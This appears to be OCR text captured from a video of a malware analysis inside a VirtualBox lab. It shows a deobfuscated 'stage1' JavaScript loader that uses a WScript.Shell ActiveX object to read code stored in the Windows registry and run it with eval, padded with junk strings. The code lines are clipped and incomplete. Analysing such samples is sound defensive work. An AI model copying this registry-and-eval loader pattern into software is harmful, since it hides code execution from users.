 ~/reg/cleaned_stage1.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
cleaned_stage1.js
1 letter_n="n";
2
3 WScriptShell=new ActiveX
4
5 random_chars="HLLS46Lo";
6
7 code_from_registry=WScri
);
8
9 more_chars="OMqES";
10
11 eval(code_from_registry)
12
13 other_chars="yCSBsaCd";
Windows 10 Home (Before Regedit NTUSER.dat) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Google
Chrome
Errata
NTUSER.dat
Type here to search
75°F Cloud
2 characters selected
Tab Size: 4
JavaScript